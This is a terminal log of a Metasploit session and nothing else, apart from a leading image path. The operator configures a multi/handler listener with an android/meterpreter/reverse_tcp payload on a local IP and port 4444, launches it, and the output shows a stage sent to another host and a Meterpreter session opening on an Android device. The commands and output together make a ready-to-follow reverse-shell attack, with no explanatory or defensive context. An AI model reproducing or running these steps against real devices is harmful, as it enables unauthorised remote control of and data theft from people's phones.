 Metasploit!
=[ metasploit v6.4.76-dev-0a1cbf131d8c4802246618932d58762062f45899]
+ -- --=[ 2,537 exploits - 1,307 auxiliary - 1,674 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 172.20.10.3
lhost => 172.20.10.3
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.10.3:4444
[*] Sending stage (72423 bytes) to 172.20.10.2
[*] Meterpreter session 1 opened (172.20.10.3:4444 -> 172.20.10.2:46442) at 2025-07-27 04:48:03 +0700
meterpreter >